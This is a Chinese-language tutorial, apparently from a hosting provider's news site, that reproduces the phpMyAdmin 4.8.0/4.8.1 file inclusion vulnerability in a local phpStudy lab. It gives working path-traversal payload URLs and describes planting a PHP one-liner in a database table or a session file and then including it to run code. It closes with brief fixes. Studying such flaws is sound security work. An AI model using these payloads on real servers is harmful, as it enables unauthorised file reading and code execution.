您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

如何理解phpMyAdmin文件包含漏洞復現,很多新手對此不是很清楚,為了幫助大家解決這個難題,下面小編將為大家詳細講解,有這方面需求的人可以來學習下,希望你能有所收獲。

phpMyAdmin 是一個以PHP為基礎,以Web-Base方式架構在網站主機上的MySQL的數據庫管理工具,讓管理者可用Web接口管理MySQL數據庫。借由此Web接口可以成為一個簡易方式輸入繁雜SQL語法的較佳途徑,尤其要處理大量資料的匯入及匯出更為方便。其中一個更大的優勢在于由于phpMyAdmin跟其他PHP程式一樣在網頁服務器上執行,但是您可以在任何地方使用這些程式產生的HTML頁面,也就是于遠端管理MySQL數據庫,方便的建立、修改、刪除數據庫及資料表。也可借由phpMyAdmin建立常用的php語法,方便編寫網頁時所需要的sql語法正確性。

攻擊者利用發現在服務器上包含(查看和潛在執行)文件的漏洞。該漏洞來自一部分代碼,其中頁面在phpMyAdmin中被重定向和加載,以及對白名單頁面進行不正確的測試。 攻擊者必須經過身份驗證,但在這些情況下除外:

$ cfg [‘AllowArbitraryServer’] = true:攻擊者可以指定他/她已經控制的任何主機,并在phpMyAdmin上執行任意代碼;

$ cfg [‘ServerDefault’] = 0:這會繞過登錄并在沒有任何身份驗證的情況下運行易受攻擊的代碼。

phpMyAdmin 4.8.0

phpMyAdmin 4.8.1



phpstudy2018+phpmyadmin4.8.1

1.下載phpstudy2018然后刪除自帶的phpmyadmin

下載地址:http://public.xp.cn/upgrades/PhpStudy2018.zip

2.下載phpmyadmin4.8.1版本

下載地址:https://www.phpmyadmin.net/files/

3.把下載好的phpmyadmin放入phpstudy的www目錄下重新命名



4.在瀏覽器查看phpmyadmin的版本

http://your-IP/phpmyadmin/README



1.在瀏覽器打開phpmyadmin,需要使用賬號登錄進去 //略顯雞肋



2.方法一、登錄進去在首頁輸入以下payload

http://your-ip/phpMyAdmin/index.php?target=db_datadict.php%253f/../../../../../../../../Windows\win.ini







3.在test數據庫中創建一個表,然后在表中創建一個字段為一句話木馬



4.在受害機查看MySQL/data對應數據庫下生成一個frm文件是否寫入進去,使用記事本打開



5.使用文件包含,包含此路徑下的文件

http://your-ip/phpMyAdmin/index.php?target=db_datadict.php%253f/../../../../../../../../phpStudy\PHPTutorial\MySQL\data\test\demo.frm



6.方法二、通過 phpsession序列化數據保存至session文件,包含其緩存文件。通過一句話木馬,進而包含sess_sessionId文件。



6.1、在最新sql語句的地方執行以下命令

select ‘<?php phpinfo() ?>’;





6.2、使用F12查看網站Session值,查看當前頁面cookie中的phpmyadmin的值

6.3、使用文件包含包含此目錄下的Session值的URL路徑

1. 建議使用最新版本的phpmyadmin

2. 使用復雜的賬號密碼

看完上述內容是否對您有幫助呢?如果還想對相關知識有進一步的了解或閱讀更多相關文章,請關注億速云行業資訊頻道,感謝您對億速云的支持。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。